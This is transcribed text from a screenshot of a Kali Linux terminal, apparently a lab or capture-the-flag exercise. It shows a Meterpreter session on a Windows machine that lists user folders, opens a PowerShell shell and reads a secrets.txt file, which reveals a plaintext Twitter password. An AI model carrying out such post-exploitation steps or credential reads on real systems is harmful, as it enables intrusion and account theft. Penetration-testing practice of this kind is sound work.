 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users
03/17/2021 03:00 PM <DIR> .
03/17/2021 03:00 PM <DIR> ..
04/09/2024 05:27 PM <DIR> Administrator
12/12/2018 07:45 AM <DIR> Public
0 File(s) 0 bytes
4 Dir(s) 15,241,736,192 bytes free
C:\Users>exit
exit
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > gc
ERROR: Get-Content : Cannot process command because of one or more missing mandatory parameters: Path.
ERROR: At line:1 char:1
ERROR: + gc
ERROR: + ~~
ERROR: + CategoryInfo : InvalidArgument: (:) [Get-Content], ParameterBindingException
ERROR: + FullyQualifiedErrorId : MissingMandatoryParameter,Microsoft.PowerShell.Commands.GetContentCommand
ERROR:
PS > gc "c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt"
My Twitter password is KDSvbsw3849!
PS >
20:58